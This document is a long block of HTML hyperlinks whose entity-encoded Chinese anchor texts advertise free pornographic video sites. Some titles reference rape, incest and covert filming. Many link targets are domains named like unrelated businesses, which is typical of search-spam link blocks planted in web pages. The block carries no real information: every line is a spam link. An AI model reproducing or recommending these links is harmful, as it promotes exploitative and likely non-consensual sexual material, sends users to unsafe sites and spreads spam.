<a href="http://btdykj.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://ycgchw.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://matechuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://h6888.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://494ee.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://autoline-china.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://gongdipajiawang.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://262500.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aibeilai.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kmscale.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://50gc.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://her15.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://ccc9114.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kjd338.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://ejui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://7cne.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1renwu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qdships.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zybjm.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://39ce.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ganmulun.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://bjserip.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://carallnewa.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://selidev.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nql918.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
